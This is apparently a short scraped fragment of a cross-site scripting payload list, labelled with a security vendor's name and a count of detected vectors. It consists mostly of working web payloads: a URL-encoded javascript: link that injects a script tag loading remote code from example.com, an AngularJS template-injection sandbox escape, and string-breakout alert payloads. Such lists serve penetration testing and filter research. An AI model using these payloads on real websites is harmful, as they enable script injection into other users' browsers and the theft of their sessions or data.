 ptsecurity.com
Detected Vectors
76
javascript://bishopfox.com/research?%0a%28function%28s%29%7Bs.sr
c%3D%27http%3A%2f%2fexample.com%2f1.js%27%3Bdocument.body.
appendChild%28s%29%7D%29%28document.createElement%28%27sc
ript%27%29%29
OSX Message XSS
Client-side Template Injection with AngularJS
Cure53 H5SC Mini Challenge 4
[alert(1)]
%22})));alert(1)}catch(e){}//
{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
 